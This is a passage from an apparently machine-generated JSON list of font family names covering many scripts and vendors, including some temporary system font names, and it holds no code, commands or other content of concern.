          "ITF Devanagari Marathi Bold",
          "Courier MM Screenwriter",
          "WenQuanYi Micro Hei",
          "Kumudam",
          "Stone Sans Sem OS ITC TT Semi",
          "WP MultinationalB Roman",
          "cmex9",
          "Rakesly Bk",
          "Times Roman",
          "HanziPen SC Regular",
          "Press Start 2P",
          "Myriad Hebrew",
          "Raleway Medium",
          "Futura Book",
          "American Typewriter Bold",
          "Hiragino Kaku Gothic Pro W6",
          "MMa Arrow SS",
          "HelveticaNeueLT Std Thin",
          "HelveticaNeueLT Std Ext",
          "KacstPoster",
          "HanziPen SC Bold",
          "Colbert",
          "Proxima Nova Soft Bold",
          "Calvin",
          "Iowan Old Style Titling",
          "MMa VariableF",
          "Kozuka Mincho Pro EL",
          "MMa VariableD",
          "Galeforce BTN",
          "MMa VariableB",
          "MMa VariableC",
          "Minion Pro Medium",
          "Damascus Light",
          "KacstQurn",
          "Raleway SemiBold",
          "Book Antiqua Bold Italic",
          "Uncial Antiqua",
          "Diwani Simple Outline",
          "BrahmaputraMJ",
          "SWIsot2",
          "Gotham Ultra",
          "Broadway Copyist",
          "Osaka",
          "VNI-Vivi",
          "Meiryo Bold",
          "Segoe WP SemiLight",
          "STIX Math",
          "SWIsot1",
          "VNI-ShellaL",
          "STIXIntegralsD-Regular",
          "STIXSizeThreeSym-Regular",
          "lcmss8",
          "Neon Lights",
          "Z@R16EB.tmp",
          "ML-TTLeelaHeavy",
          "ParvathiMedium",
          "Amethyst",
          "EQUIS",
          "System Font Black",
          "ITF Devanagari Bold",
          "Lao Sangam MN",
          "PT Serif Bold",
          "Inder",
          "PT Bold Mirror",
          "OCR-B 10 BT",
          "MMVariable",
          "VANAVIL-Avvaiyar",
          "ISOCT2",
          "Dosis ExtraBold",
          "Chaparral Pro Bold Italic",
          "MMTextBookB Bold Italic",
          "Times New Roman Symbol",
          "VNI-Dom",
          "HelveticaNeueLT Pro 95 Blk",
          "Baoli SC Regular",
          "BurigangaOMJ",
          "Avenir Next Condensed Ultra Light Italic",
          "Letter Gothic Std",
          "JLS Data GothicR  NC",
          "Roboto Medium Italic",
          "Titillium Bold",
          "Bookman Old Style Bold Italic",
          "Myriad Pro Semi bold",
          "ISOCT3",
          "msam10",
          "Source Sans Pro Semibold",
          "Myriad Pro Semibold SemiCondensed Italic",
          "Incised901 NdIt BT",
          "DejaVu Sans Light",
          "Myriad CAD",
          "Light",
          "Binhdinh",
          "Rachgia",
          "HGHeiseiMinchotaiW9",
          "ChandrabatiOMJ",
          ".VnTifani HeavyH",
          "System Font Heavy Italic",
          "GFS Artemisia",
          "WP MultinationalB Helve",
          "TAB",
          "8514oem",
          "Hack Bold",
          "Athelas Bold",
          "ArhialkhanOMJ",
          "Calibri Light",
          "Hoian",
          "Avenir Next W1G Ultra Light",
          "Vikatan",
          "STKaiti",
          "Adobe Hebrew Regular",
          "Utopia",
          "MMa CenturyS Bold",
          "KacstLetter",
          "Apple SD Gothic Neo Regular",
          "Heiti SC Light",
          "ABeeZee",
          "Chinyen",
          "GB18030 Bitmap",
          "Lucida Calligraphy Italic",
          "euex10",
          "HelveticaNeueLT Std Lt Cn",
          "Anonymice Powerline Italic",
          "News Gothic MT Alt 2",
          "Bell Gothic Std Light",
          "MATTEROFFACT",
          "Z@R1720.tmp",
          "Titillium Bold Upright",
          "ENGL",
          "Gotham Ultra Italic",
          "Didot Italic",
          "HelveticaNeueLT Pro 33 ThEx",
          "Hot Mustard BTN Poster",
          "Farah",
          "MMTextBook Bold Italic",
          "VNI-Shadow",
          "New Gulim",
          "MMa CenturyKS Italic",
          "GungSeo Regular",
          "Droid Sans Mono for Powerline",
          "iso 08",
          "POLI",
          "Nova Slim",
          "Hue",
          "GothicNo13 BT",
          "Proxima Nova Black",
          "ML-TTAnjali",
          "Caflisch Script Pro",
          "Lao MN",
          "HP PSG",
          "VNI-Heather",
          "Gill Sans Nova",
          "cht",
          "Opus Chords",
          "Raleway Bold Italic",
          "Junicode",
          "IMG Love",
          "cmti10",
          "Verdana Bold",
          "Saab",
          "ADMUI2Lg",
          "Superclarendon Black Italic",
          "OCR A Std",
          "Hot Mustard BTN",
          "cmti12",
          "Francois One",
          "Tsukushi B Round Gothic",
          "Literation Mono Powerline",
          "MAC C Times",
          "Noto Sans Inscriptional Pahlavi",
          "Proxima Nova Extrabold",
          "Georgia Pro Cond",
          "Helvetica Light",
          "Remachine Script Personal Use",
          "Pump Demi Bold LET",
          "Gentium Book Basic",
          "VNI-Algerian",
          "Lato Medium Italic",
          "MMArrow",
          "FML-TTMadhaviExBold",
          "SWScrpc",
          "STIXSizeFourSym-Regular",
          "Nafees Web Naskh",
          "JLS Data GothicC  NC",
          "TAC-Kambar",
          "Microsoft Tai Le Bold",
          "SWScrps",
          "Proxima Nova Light Italic",
          "Tamil MN Bold",
          "ML-TTGauri",
          "ML-TTGeethika",
          "AdineKirnberg",
          "Rotis Sans Serif Std 75 Extra Bold",
          "AR BERKLEY",
          "Farisi",
          "Rachana",
          "Kerala",
          "Chaparral Pro",
          "Bubblegum Sans",
          "Sasfont",
          "System Font Italic",
          "WP IconicSymbolsA",
          "WP IconicSymbolsB",
          "Throw My Hands Up in the Air",
          "Sneakerhead BTN",
          "CentSchbook BT",
          "Incised901 BdCn BT",
          "PortagoITC TT",
          "HaldaMJ",
          "MapInfo Cartographic",
          "Belwe Lt BT",
          "Kundli",
          "Kozuka Mincho Pr6N EL",
          "Swis721 Cn BT",
          "MMBinary Bold Italic",
          "SchoolHouse Printed A",
          "VNI-Brush",
          "Tsukushi A Round Gothic Regular",
          "Vollkorn Bold Italic",
          "Kozuka Gothic Pr6N R",
          "Bodoni Ornaments",
          "Futura LT Condensed Light Oblique",
          "Nexa Regular Italic",
          "KarnaphuliMJ",
          "Damascus Bold",
          "Gotham Black",
          "Kohinoor Bangla",
          "Noto Sans Mono CJK JP",
          "Constantia Italic",
          "ML-TTAshtamudiExBold",
          "Times Bold",
          "Arial Narrow Bold",
          "MMa CenturyKSS Italic",
          "DhonooMJ",
          "Noto Sans Ethiopic",
          "HelveticaNeueLT Std Med Ext",
          "MMCenturyNewRD Bold",
          "Yuppy TC Regular",
          "SF Distant Galaxy Alternate",
          "PT Sans",
          "PingFang HK Ultralight",
          "Athelas Italic",
          "Sonic XBd BT",
          "saxMono",
          "Bangla MN Bold",
          "Tinos Bold for Powerline",
          "ChondanaMJ",
          "Yuanti TC Regular",
          "HelveticaNeueLT Pro 93 BlkEx",
          "FML-TTSugatha",
          "Ducmy",
          "Germ",
          "Padauk",
          "YD2002",
          "Sitka Subheading",
          "Myriad Pro SemiCond",
          "Myriad Pro SemiExtended Italic",
          "WP MathB",
          "Noto Sans Buhid",
          "Noto Sans Mono CJK TC",
          "Noto Sans Inscriptional Parthian",
          "msbm6",
          "Kefa Regular",
          "msbm8",
          "msbm9",
          "Weibei TC Bold",
          "LKLUG",
          "FML-TTIndulekha",
          "MMTimes Italic",
          "Noto Sans Imperial Aramaic",
          "VNI-Script",
          ".VnParkH",
          "Noto Sans Old South Arabian",
          "Kozuka Gothic Pr6N B",
          "TitilliumText22L-Medium",
          "Euclid Bold Italic",
          "Calisto MT Bold",
          "Dosis Bold",
          "Futura LT Medium",
          "FML-TTKanika",
          "Kufi Outline Shaded",
          "Beirut",
          "EXCESS",
          "New Peninim MT Bold Inclined",
          "Optima",
          "Source Sans Pro Italic",
          ".VnAristote",
          ".VnTimeH",
          "MMa Fermat",
          "Tangerine",
          "Noto Sans Batak",
          "eurb8",
          "ML-TTPoornima",
          "Myriad Web Pro",
          "Paralucent Thin Italic",
          "Avenir Next Demi Bold",
          "msam6",
          "MMa Century Italic",
          "Ezra SIL",
          ".VnTime",
          "Miama",
          "Futura LT Condensed Bold",
          "Literation Mono Powerline Bold",
          "Myriad Pro Condensed",
          "MMa Arrow",
          "FML-TTNandini",
          "Kaiti SC",
          "SF Compact Rounded Medium",
          "KG Primary Penmanship",
          "Skia Bold",
          "ML-TTMayoori",
          "VNI-Tekon",
          "Vonique 64",
          "Myriad Pro Cond",
          "Arial Hebrew Scholar Light",
          "Engravers MT Bold",
          "Perpetua Italic",
          "Arial Greek",
          "ML-TTIndulekhaHeavy",
          "ISOCTEUR",
          "Visitor TT2 BRK",
          "cmr17",
          "SWAstro",
          "LETT",
          "AlekyaExtraBold",
          "FML-TTYashasri",
          "cmr10",
          "Gothic720 Lt BT",
          "Microdot",
          ".VnClarendon",
          "Book Antiqua Bold",
          "HeiT",
          ".VnAvantH",
          "PT Serif Caption Italic",
          "Princetown LET",
          "Eccentric Std",
          "8Pin Matrix",
          "GangaOMJ",
          "Kohinoor Bangla Bold",
          "ML-TTJyotsna",
          "Hoefler Text Italic",
          "Bodoni 72 Bold",
          "Noto Sans Shavian",
          "Bahiana",
          "Roboto Bold Italic",
          "VNI-Franko",
          "cmbx7",
          "cmbx6",
          "cmbx5",
          "SAPGUI-Icons",
          "Charter Italic",
          "cmbx9",
          "cmbx8",
          "Gelfling SF",
          "Aileron Black",
          "Bookshelf Symbol 1",
          "HGPHeiseiKakugothictaiW9",
          "FML-TTPooram",
          "Raanana",
          "OCRA",
          "Sanskrit New",
          "Ostrich Sans Rounded",
          "TLArabic",
          "Latin Modern Mono",
          "AG",
          "Opus Chords Sans",
          "Source Code Pro Bold",
          "Source Sans Pro Black Italic",
          "BorakMJ",
          "Futura Bold",
          "Latin Modern Roman Dunhill",
          "CAMPBELL",
          "Futura Medium Italic",
          "FML-TTSuparna",
          "FML-TTKamini",
          "SignPainter",
          "Noto Sans Armenian",
          "Adobe Caslon Pro Italic",
          "Latin Modern Mono Slanted",
          "Wawati SC Regular",
          "Dayton",
          "Newton Phonetic ABBYY",
          "MMBinary Italic",
          "IMG Travel",
          "Helvetica Oblique",
          "FELIZ",
          "Amiri",
          "VNI-Colonna",
          "JumunaOMJ",
          "DIN Alternate",
          "Lohit Devanagari",
          "Aileron Thin",
          "Tamil MN",
          "GhorautraOMJ",
          "Wolf in the City",
          "FML-TTPoornima",
          "Trade Gothic LT Std Bold Extended",
          "Complete in Him",
          "ITF Devanagari",
          "Diwan Thuluth Regular",
          "01 Digit",
          "TeX Gyre Cursor",
          "Playfair Display SC Bold Italic",
          "HelveticaNeueLT Std Med Cn",
          "Avenir Next Condensed Heavy",
          "Hiragino Sans GB",
          "GFS BodoniClassic",
          "LightSC",
          "Camranh",
          "TAM-Kavi",
          "Phetsarath OT",
          "Symbol",
          "Rondalo",
          "Jayanthi",
          "MMTextBook Italic",
          "Leelawadee UI Semilight",
          "OpineHeavy",
          "Century Schoolbook Italic",
          "Chalkboard SE Regular",
          "SWTOR Trajan",
          "ML-TTSugatha",
          "SF Distant Galaxy Outline",
          "Theatre Antoine",
          "Heavy Heap",
          "ML1-TTIndulekha",
          "SFNS Display",
          "Nexa Light Italic",
          "Linux Biolinum Keyboard O",
          "Adobe Devanagari Bold",
          "BaluScript",
          "Avenir Next Condensed Regular",
          "ARDS1",
          "cmssqi8",
          "Avenir Next Medium",
          "ChondanaOMJ",
          "B095",
          "Borealis",
          "Seravek ExtraLight Italic",
          "Avenir Next Heavy Italic",
          "Tamil Sangam MN Bold",
          "HelveticaNeue",
          "Tsukushi A Round Gothic Bold",
          "VNI-Helve-Condense",
          "FML-TTAnakha",
          "Hiragino Kaku Gothic StdN W8",
          ".VnMonotype corsiva",
          "MMa VariableF S",
          "Nightclub BTN",
          "Berling",
          "MMa VariableB SS",
          "Z@R11F8.tmp",
          "Suruma",
          "Telugu MN",
          "Linux Libertine O",
          "Italianate",
          "Raleway Italic",
          "Span",
          "ML-TTKeerthi",
          "MMa Pascal",
          "VNI-Scribble",
          "Indie Flower",
          "Avenir Next Condensed Demi Bold Italic",
          "ML-TTVisakham",
          "Arno Pro Caption",
          "Qaskin White Personal Use",
          "MMTextBookB",
          "Al Tarikh",
          "Berkshire Swash",
          "Hobo Std Medium",
          "DINPro-Regular",
          "Circular Std Black Italic",
          "Muna Bold",
          "TechnicBold",
          "SWMono",
          "Sukhumvit Set Bold",
          "Palatino Linotype Bold Italic",
          ".VnCentury SchoolbookH",
          "Euclid Math Two Bold",
          "Creepygirl",
          "ISOCP3",
          "Source Sans Pro Black",
          "MMa Relation",
          "Futura LT Condensed Medium",
          "BongshaiOMJ",
          "VNI Aptima",
          "Leitura Display Swashes",
          "Gotham Narrow Ultra Italic",
          "Math2Mono",
          "Swis721 BdOul BT",
          "Clubland",
          "English157 BT",
          "modstmary10",
          "eurm9",
          "euex8",
          "Diavlo Medium",
          "Iowan Old Style Black Italic",
          "MMa GreekS",
          "Adobe Garamond Pro",
          "Cordia New Bold",
          "PRETEXT",
          "DengXian",
          "University Roman LET",
          "Open Sans Semibold",
          "Soho Gothic Pro Ultra",
          "Futura Extra Bold Oblique",
          "Roboto Condensed Light Italic",
          "Tamil-Aiswarya",
          "ML-TTNandini",
          "Avenir Next Ultra Light Italic",
          "Trade Gothic LT Std Bold Condensed No. 20",
          "FML-TTAshtamudi",
          "Ostrich Sans Dashed",
          "Myriad Pro Semibold SemiExtended",
          "NewRocker",
          "DIN-MediumAlternate",
          "Arimo Bold",
          "TLPashto",
          "Gauge",
          "Gotham Bold Italic",
          "MMVariable2 Bold",
          "FFF Tusj",
          ".VnHelvetInsH",
          "Embassy BT",
          "MMSchoolRD Italic",
          "Myriad Pro Semibold",
          "CityBlueprint",
          ".VnGothic",
          "Source Code Pro Black",
          "Futura Light",
          "Baamini",
          "Palatino Italic",
          "SF Distant Galaxy AltOutline",
          "Gotham Light",
          "AcmeFont",
          "Trade Gothic LT Std Bold Condensed No. 20 Oblique",
          "DIN-Medium",
          "Terminator Real NFI",
          "Letter Gothic Std Bold Slanted",
          "Gill Sans Light Italic",
          "YuMincho Medium",
          "Myriad Pro Light Condensed Italic",
          "Myriad Pro Black Condensed Italic",
          "Osaka-Mono",
          "Josefin Slab",
          "Gauge Heavy",
          "Haxton Logos TT",
          "BhairabMJ",
          "Fences",
          "Gurmukhi MT",
          "Good Times",
          "MMa Extra S",
          "Benguiat",
          "DINPro-Medium",
          "MMa Variable2 SS",
          "Oswald Stencil",
          "Apple Braille",
          "HelveticaNeueLT Std Blk Ext",
          "Noteworthy Light",
          "Scruff LET",
          "DIN-BlackAlternate",
          "Letter Gothic Std Medium",
          "Adobe Pi Std",
          "Kozuka Mincho Pr6N",
          "Menlo Regular",
          "Almonte Snow",
          "Belfast Heavy SF",
          "Kaiti SC Bold",
          "AR CHRISTY",
          "VNI-Lydi",
          "Cantarell Bold Oblique",
          "Gentium",
          "Bevan",
          "Quicksand Light Regular",
          "JLS Space GothicC  NC",
          "True Lies",
          "STIXVariants",
          "MMa TextBook Bold",
          "Segoe UI Black",
          "Noto Sans Malayalam",
          "eurb10",
          "Averia Serif",
          "Candy Round BTN Cond",
          "ML-TTBeckalBold",
          "Bariol Regular",
          "Avenir Medium Oblique",
          "Kohinoor Bangla Semibold",
          "Helvetica Neue Bold",
          "ML-TTAmbili",
          "Noto Sans Mono CJK KR",
          "cmfi10",
          "UnitedStates",
          "ML-NILA07",
          "Chandas",
          "Coolsville",
          "Franklin Gothic Demi",
          "HelveticaNeueLT Pro 63 MdEx",
          "Yuanti SC Light",
          "FML-TTLeelaHeavy",
          "Prisoner SF",
          "Times New Roman CYR",
          "News Gothic MT Alt 6",
          "Bodoni 72 Book Italic",
          "Shree-Kan-0853",
          "Letter Gothic Std Bold",
          "Rekha",
          "Akhbar MT",
          "DecoType Naskh Regular",
          "Gunplay",
          "Nadeem Regular",
          "Accanthis ADF Std",
          "Roboto Condensed Bold",
          "Adobe Caslon Pro Bold Italic",
          "Helvetica Neue Bold Italic",
          "Tlwg Typist",
          "SF Compact Rounded Thin",
          "Swiss 721 Bold BT",
          "Jwala",
          "Capitals",
          "GFS Theokritos",
          "cmr8",
          "cmr9",
          "cmr6",
          "cmr7",
          "SWGrekc",
          "Timeless",
          "w01",
          "Digifit",
          "Minion Pro Med",
          "Simple Outline Pat",
          "MMa Negate Bold",
          "Linden Hill",
          "Courier New (Arabic)",
          "Sauce Code Powerline Black",
          "Noto Sans Gothic",
          "Adobe Kaiti Std",
          "AV-Web-Tam1",
          "Athelas Regular",
          "FML-TTMangalaExBold",
          "Rockwell Bold Italic",
          "Visitor TT1 BRK",
          "Brandish",
          "Futura LT Condensed Extra Bold Oblique",
          "Manorly",
          "Gotham Narrow Light",
          "cmti8",
          "DejaVu Serif",
          "Allura",
          "Source Sans Pro Light",
          "Burst My Bubble",
          "ISOCT",
          "Hannotate SC",
          "ISOCP",
          "Greek Diner Inline TT",
          "Paralucent Thin",
          "BuiltTitlingRg-Regular",
          "Calligraphic",
          "SF Slapstick Comic Bold Oblique",
          "Soho Gothic Pro Light Italic",
          "Euclid Extra",
          "Sauce Code Powerline Light",
          "Courier New Greek",
          "Noto Sans Georgian",
          "PT Sans Italic",
          "Cousine Bold Italic for Powerline",
          "VNI-Goudy",
          "Math3Mono",
          "Georgia Italic",
          "Luna Bar",
          "VNI-Bragga",
          "Sawasdee",
          "TAMLKamban",
          "Paralucent Bold Italic",
          "PingFang TC",
          "Valken",
          "MMCenturyNewRD",
          "Meera",
          "Saint Andrew des Kiwis",
          "Courier Bold Oblique",
          "Diavlo Light",
          "HGSMinchoL",
          "Diwani Bent",
          "MMa VariableD Bold",
          "Courier New Italic",
          "Aileron UltraLight",
          "Chess Merida",
          "cmsl8",
          "Snell Roundhand Black",
          "Candara Bold",
          "Grafolita Script Medium",
          "Diwani Letter",
          "Paralucent Bold",
          "Adobe Devanagari Italic",
          "VNI-Linus",
          "cmss12",
          "eusm10",
          "Avenir Next W1G Light Italic",
          "Seravek ExtraLight",
          "Interstate-Black",
          "SignPainter-HouseScript",
          "Euclid Extra Bold",
          "System Font Medium Italic P4",
          "TtsNote",
          "Quicksand Book Oblique Regular",
          "TAMILFIX",
          "Industrial736 BT",
          "Adobe Arabic Bold",
          "InaiMathi",
          "Tera Special",
          "Myriad Pro Light SemiExtended Italic",
          "NanumGothic Bold",
          "MMTextBookB Bold",
          "JaJaDiOMJ",
          "Nimbus Mono L",
          "Futura Std Bold",
          "Finale Numerics",
          "Moon Flower Bold",
          "Swis721 Lt BT",
          "Mael",
          "Nexa Heavy Italic",
          "Becky",
          "ML-TTKaumudi",
          "TAU-Kabilar",
          "MMa CenturyS Bold Italic",
          "Violetta",
          "Bell MT Bold",
          "Palatino Linotype Italic",
          "FML-TTNila",
          "FML-Karthika",
          "Rotis Sans Serif Std 65 Bold",
          "PenultimateLight",
          "VNI-Revue",
          "Liberation Mono",
          "Trade Gothic LT Std Bold No. 2 Oblique",
          "GFS Didot",
          ".VnBlackH",
          "MMa Binary SS",
          "ML-TTSabari",
          "Bangla Sangam MN Bold",
          "AppleMyungjo",
          "TM-TTValluvar",
          "type 07",
          "Yu Gothic UI Semibold",
          "KN-TTUma",
          "Playfair Display",
          "Txt",
          "Gotham Narrow Light Italic",
          "Menlo",
          "Zirkon",
          "AV-Font-Sin",
          "Tall Boy West",
          "Yu Gothic",
          "AMGDT",
          "STSong",
          "Arimo for Powerline",
          "KufiStandardGK",
          "Nexa Bold",
          "TG Pagella Math",
          "Adobe Arabic Regular",
          "Futura Extra Bold",
          "SamsungImagination",
          "Mycalc",
          "MMa CenturyKSS Bold Italic",
          "Superclarendon Black",
          "Catull",
          "HYSWLongFangSong",
          "cmsy10",
          "FML-TTAyilyamBold",
          "Rakesly Lt",
          "SF Compact Rounded Heavy",
          "Beatnik SF",
          "Trajan Pro",
          "Sosa Regular",
          "Adobe Song Std",
          "Raleway Bold",
          "Bauer Bodoni Std 1 Italic",
          "DholeshwariOMJ",
          "VNI-StencilU",
          "Kefa",
          "STXihei",
          "Garamond Bold",
          "Trajan Pro Bold",
          "Reklame Script Medium",
          "AGA Arabesque Desktop",
          "Savoye LET Plain",
          "BATAVIA",
          "Fabrica",
          "Gidole",
          "Abril Fatface Regular",
          "Baskerville SemiBold",
          "Gill Sans SemiBold Italic",
          "Hombre",
          "STIXIntegralsUpSm-Bold",
          "Vogue",
          "Noto Sans Kayah Li",
          "Noto Sans Lydian",
          "Avenir Next Bold",
          "Myriad Pro Light SemiExt",
          "VNI-Bodon",
          "Estrangelo Edessa",
          "Titillium Semibold Upright",
          "Kingthings Versalis",
          "Droid Sans Mono Slashed for Powerline",
          "Patrick Hand SC",
          ".VnLinusH",
          "Galatia SIL",
          "Myanmar MN Bold",
          "Anonymice Powerline Bold Italic",
          "STIXNonUnicode-BoldItalic",
          "IMG Seasons",
          "NEOLITH",
          "GFS Baskerville",
          "PingFang HK",
          "Adobe Garamond Pro Italic",
          "OCR B MT",
          "Bariol Regular Italic",
          "Minion Pro Bold",
          "Nexa XBold",
          "AppleGothic Regular",
          ".VnMemorandumH",
          "HelveticaNeue BlackCond",
          "Myriad Pro Italic",
          "Symath",
          "Times New Roman Baltic",
          "Spicy Rice",
          "FML-TTMayoori",
          "Zapf Dingbats",
          "Rockwell Bold",
          "JomunaMJ",
          "FML-TTDevika",
          "Gill Sans Nova Cond XBd",
          "HelveticaNeueLT Std UltLt",
          "HanziPen TC",
          "Courier New Cyr",
          "Seville",
          "SF Compact Rounded Black",
          "HelveticaNeueLT Std ExtBlk Cn",
          "Arial Hebrew Light",
          "Canterbury Regular",
          "Ital",
          "Tekton Pro Ext",
          "Dosis ExtraLight",
          "Mshtakan BoldOblique",
          "New Athena Unicode",
          "Ubuntu Condensed",
          "SansSerif",
          "Century Gothic Bold",
          "Nueva Std Cond",
          "STIXGeneral-Italic",
          "Arial Nova Cond Light",
          "Tinos for Powerline",
          "CSD16",
          "PFDaVinciScriptPro-Regular",
          "KalindiSMJ",
          "MMTimes Bold Italic",
          "ML-TTSankara",
          "JazzTextExtended",
          "Courier MM Screenwriter Bold",
          "Calibri Bold Italic",
          "Merriweather Light",
          "FreeSerif",
          "System Font Bold Italic",
          "Baron Neue Black Italic",
          "Avenir Next W1G Demi",
          "Finale Mallets",
          "Circular Std Bold Italic",
          "Wawati TC Regular",
          "Tinos Italic for Powerline",
          "Trade Gothic LT Std Condensed No. 18",
          "Paralucent Medium Italic",
          "Cumberland AMT",
          "VNI Laos",
          "Camau",
          "Aleo",
          "DIN 1451 Mittelschrift",
          "VNI-Chaucer",
          "Cuulong",
          ".VnMystical",
          "Nexa Heavy",
          "Kohinoor Devanagari Regular",
          "HolidayPi BT",
          "Jokerman LET",
          "Salina",
          "Arial monospaced for SAP",
          "MMa Century",
          "Baskerville SemiBold Italic",
          "MMa GreekS Italic",
          "Lapidary333 Blk BT",
          "Adobe Myungjo Std",
          "Alfredo",
          "Dot-Matrix",
          "Thanhoa",
          "cmr12",
          "Adobe Fangsong Std",
          "Academy Engraved LET Plain:1.0",
          "Calligraph421 BT",
          "DejaVu Serif Condensed",
          "SWItal",
          "Futura LT Book Oblique",
          "Noto Sans Lycian",
          "Noto Sans Phags Pa",
          "SF Compact Text",
          "MAXIMO",
          "Avanti",
          "Adobe Caslon Pro Bold",
          "Space Bd BT",
          "November",
          "Lavanderia",
          "at most sphere",
          "Farisi Regular",
          "Gill Sans Nova Cond Lt",
          "Razer Text Regular",
          "VNI-Auchon",
          "Myriad Pro Black SemiExt",
          "KacstOne",
          "Gotham Thin Italic",
          "Raleway Black",
          "Hiragino Sans W9",
          "Hiragino Sans W8",
          "Penultimate",
          "Hiragino Sans W5",
          "Hiragino Sans W4",
          "Hiragino Sans W7",
          "Hiragino Sans W6",
          "Hiragino Sans W1",
          "Hiragino Sans W0",
          "Hiragino Sans W3",
          "Hiragino Sans W2",
          "Minion Pro Italic",
          "Kozuka Mincho Pr6N M",
          "Kozuka Mincho Pr6N L",
          "Proxima Nova Condensed Semibold Italic",
          "Kozuka Mincho Pr6N H",
          "Hiragino Maru Gothic ProN W4",
          "HelveticaNeueLT Std Extended",
          "NanumBarunGothic",
          "Kozuka Mincho Pr6N B",
          "VNI Russia",
          "Reklame Script Bold",
          "ML-TTThakazhi",
          "MMSchoolRD",
          "Futura Std Light",
          "Poplar Std",
          "Kozuka Mincho Pr6N R",
          "Franklin Gothic",
          "Paralucent Light",
          "ML-TTVaisali",
          "cmb10",
          "Waseem Light",
          "VNI-Cooper",
          "Ethnocentric",
          "STIXSizeFourSym",
          "Praveen",
          "Calibri Bold",
          "ML-TTYashasri",
          "Swis721 LtCn BT",
          "Snowdrift",
          "Myriad Pro Semibold SemiExtended Italic",
          "LiSong Pro",
          "Myanmar Sangam MN Bold",
          "MMCenturyOldGreek Bold",
          "VNI-Broad",
          "YuGothic",
          "American Typewriter Semibold",
          "Hannotate SC Bold",
          "Opus Ornaments",
          "Arimo Italic",
          "RamuBrush",
          "TechnicLite",
          "Nexa Book",
          "FML-IndulekhaHeavy",
          "Arimo Bold for Powerline",
          "Marion Bold",
          "Apple Braille Outline 6 Dot",
          "FML-TTBhavana",
          "Nanum Myeongjo",
          "PT Sans Caption Bold",
          "Gotham Medium Italic",
          "Quicksand Italic",
          "Z@R195D.tmp",
          "Soho Gothic Pro Bold Italic",
          "Hannotate TC",
          "ITF Devanagari Book",
          "Cracked Johnnie",
          "Rockwell Nova Light",
          "HGPMinchoL",
          "STIXNonUnicode-Bold",
          "VNI-Arial Rounded",
          "Braggadocio",
          "Swiss921 BT",
          "Museo 300 Regular",
          "Adobe Arabic Italic",
          "Trade Gothic LT Std",
          "Titillium Bold Italic",
          "VNI-Juni",
          "Myriad Pro Bold SemiCondensed Italic",
          "SWGamekeys MT",
          "Comfortaa",
          "Baron Neue Black",
          "Latin Modern Mono Prop Light",
          "Crystal",
          "RamuScript",
          "SAPDings",
          "RadhaBold",
          "Superclarendon Bold Italic",
          "Libel Suit",
          "Sneakerhead BTN Outline",
          ".VnLincoln",
          "MMTextBook",
          "Gujarati MT",
          "KacstScreen",
          "MMEtc Bold Italic",
          "Dosis SemiBold",
          ".Al Bayan PUA",
          ".Al Nile PUA",
          ".Al Tarikh PUA",
          ".Apple Color Emoji UI",
          ".Apple SD Gothic NeoI",
          ".Aqua Kana",
          ".Aqua Kana Bold",
          ".Arabic UI Display",
          ".Arabic UI Text",
          ".Arial Hebrew Desk Interface",
          ".Baghdad PUA",
          ".Beirut PUA",
          ".Damascus PUA",
          ".DecoType Naskh PUA",
          ".Diwan Kufi PUA",
          ".Farah PUA",
          ".Geeza Pro Interface",
          ".Geeza Pro PUA",
          ".HeitiUI GB18030PUA",
          ".HeitiUI J",
          ".HeitiUI K",
          ".HeitiUI SC",
          ".HeitiUI TC",
          ".Helvetica LT MM",
          ".Helvetica Neue Desk UI",
          ".Helvetica Neue Desk UI Bold",
          ".Helvetica Neue Desk UI Bold Italic",
          ".Helvetica Neue Desk UI Italic",
          ".Helvetica Neue DeskInterface",
          ".Hiragino Kaku Gothic Interface",
          ".Hiragino Sans GB Interface",
          ".Keyboard",
          ".KufiStandardGK PUA",
          ".Lucida Grande UI",
          ".Muna PUA",
          ".Nadeem PUA",
          ".New York",
          ".Noto Nastaliq Urdu UI",
          ".PingFang HK",
          ".PingFang SC",
          ".PingFang TC",
          ".SF Compact Display",
          ".SF Compact Rounded",
          ".SF Compact Text",
          ".SF NS",
          ".SF NS Display",
          ".SF NS Display Condensed",
          ".SF NS Mono",
          ".SF NS Rounded",
          ".SF NS Symbols",
          ".SF NS Text",
          ".SF NS Text Condensed",
          ".Sana PUA",
          ".Savoye LET CC.",
          ".Times LT MM",
          "AR PL UKai CN",
          "AR PL UKai HK",
          "AR PL UKai TW",
          "AR PL UKai TW MBE",
          "AR PL UMing CN",
          "AR PL UMing HK",
          "AR PL UMing TW",
          "AR PL UMing TW MBE",
          "Abadi MT Condensed",
          "Aharoni Bold",
          "Aharoni CLM",
          "AlArabiya",
          "AlBattar",
          "AlHor",
          "AlManzomah",
          "AlYarmook",
          "Alexandra Script",
          "Amadeus",
          "Amiri Quran Colored",
          "AnastasiaScript",
          "Andika",
          "Android Emoji",
          "Angsana New Bold",
          "Angsana New Bold Italic",
          "Angsana New Italic",
          "AngsanaUPC Bold",
          "AngsanaUPC Bold Italic",
          "AngsanaUPC Italic",
          "Ani",
          "Annabelle",
          "Aparajita Bold",
          "Aparajita Bold Italic",
          "Aparajita Italic",
          "Apple LiGothic",
          "Apple LiGothic Medium",
          "Apple LiSung",
          "Apple LiSung Light",
          "AquaKana",
          "Arab",
          "Arial Nova Bold",
          "Arial Nova Bold Italic",
          "Arial Nova Cond Bold",
          "Arial Nova Cond Bold Italic",
          "Arial Nova Cond Italic",
          "Arial Nova Cond Light Italic",
          "Arial Nova Italic",
          "Arial Nova Light Italic",
          "Ariston",
          "Arundina",
          "BIZ UDGothic",
          "BIZ UDGothic Bold",
          "BIZ UDMincho",
          "BIZ UDMincho Medium",
          "BIZ UDPGothic",
          "BIZ UDPGothic Bold",
          "BIZ UDPMincho",
          "BIZ UDPMincho Medium",
          "BPG Algeti GPL&GNU",
          "BPG Chveulebrivi GPL&GNU",
          "BPG Courier GPL&GNU",
          "BPG Courier S GPL&GNU",
          "BPG DedaEna Block GPL&GNU",
          "BPG DejaVu Sans 2011 GNU-GPL",
          "BPG Elite GPL&GNU",
          "BPG Excelsior Caps GPL&GNU",
          "BPG Excelsior Condencerd GPL&GNU",
          "BPG Excelsior GPL&GNU",
          "BPG Glaho GPL&GNU",
          "BPG Gorda GPL&GNU",
          "BPG Ingiri GPL&GNU",
          "BPG Mrgvlovani Caps GNU&GPL",
          "BPG Mrgvlovani GPL&GNU",
          "BPG Nateli Caps GPL&GNU",
          "BPG Nateli Condenced GPL&GNU",
          "BPG Nateli GPL&GNU",
          "BPG Nino Medium Cond GPL&GNU",
          "BPG Nino Medium GPL&GNU",
          "BPG Sans GPL&GNU",
          "BPG Sans Medium GPL&GNU",
          "BPG Sans Modern GPL&GNU",
